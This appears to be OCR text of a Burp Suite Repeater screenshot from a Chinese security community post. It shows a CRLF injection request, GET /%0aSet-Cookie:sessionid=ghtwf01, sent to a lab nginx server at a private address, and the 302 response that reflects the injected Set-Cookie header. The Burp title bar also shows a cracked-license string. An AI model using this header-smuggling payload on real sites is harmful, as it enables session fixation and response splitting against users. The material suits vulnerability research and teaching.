 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.23.88.137 ?
Request
Raw Headers Hex
GET /%0aSet-Cookie:sessionid=ghtwf01 HTTP/1.1
Host: 10.23.88.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sun, 17 Nov 2019 09:32:11 GMT
If-None-Match: "5dd1139b-264"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.10.1
Date: Mon, 18 Nov 2019 12:22:39 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://10.23.88.137/
Set-Cookie:sessionid=ghtwf01
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.10.1</center>
</body>
</html>
? < + > Type a search term 0 matches
先知社区
Done 381 bytes